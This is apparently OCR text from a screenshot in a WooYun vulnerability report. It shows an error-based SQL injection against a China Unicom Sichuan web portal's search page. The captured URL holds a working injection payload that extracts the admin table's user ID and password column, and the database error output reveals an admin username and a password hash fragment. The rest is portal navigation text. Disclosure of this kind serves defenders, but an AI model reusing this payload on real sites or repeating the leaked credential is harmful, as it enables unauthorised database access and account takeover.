 _沃的四川 - Windows Internet Explorer
http://sc.wo.com.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand
Bing
收藏夹
_沃的四川
页面
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd#+from+`%
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|c66cb05e2e57296fbfa4' for key 'group_key'
Error sql: Select * From `uni_archives` arc where typeid in (111=@`\'`# and #SELECT 1 FROM #select count#*#,concat#floor#rand#0#*2#,
CONCAT#0x7c,userid,0x7c,pwd# from `uni_admin` limit 0,1#,1,62###a from information_schema.tables group by a#b##@`\'` ) And arc.arcra
(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' )
Error Warning!
Error page: /plus/search.php?keyword=as&typeArr[111%
3D@`\'`#+and+#SELECT+1+FROM+#select+count#*#,concat#floor#rand#0#*2#,#substring##select+CONCAT#0x7c,userid,0x7c,pwd#+from+`%
23@__admin`+limit+0,1#,1,62###a+from+information_schema#tables+group+by+a#b#%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|c66cb05e2e57296fbfa4' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,a
from `uni_archives` arc left join `uni_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`# and #SELECT 1 FROM #select
count#*#,concat#floor#rand#0#*2#,#substring##select CONCAT#0x7c,userid,0x7c,pwd# from `uni_admin` limit 0,1#,1,62###a from informati
a#b##@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank desc li
设为首页 ·在线帮助
今天是： 2013年3月26日 星期二
温馨提示: 您使用上网卡和手机浏览本网站将正常收取流量费
China
unicom中国联通
创新·改变世界
邮箱入口
沃...WO
精彩在沃
首页 资讯 影视 教育 游戏 家园 音乐 沃阅读 沃商店 迷你首页 起点计划 网速测试 集团首页
联通新闻 | 本地 | 娱乐 | 体育 | 国内 | 社会 | 网游 | 手游 | 单机 | 电竞 | 考试 | 高考 | 考研 | 中考 | 公务员 | 外语 | 司考 | 会计 | 留学 | 职业培
训
www.wooyun.org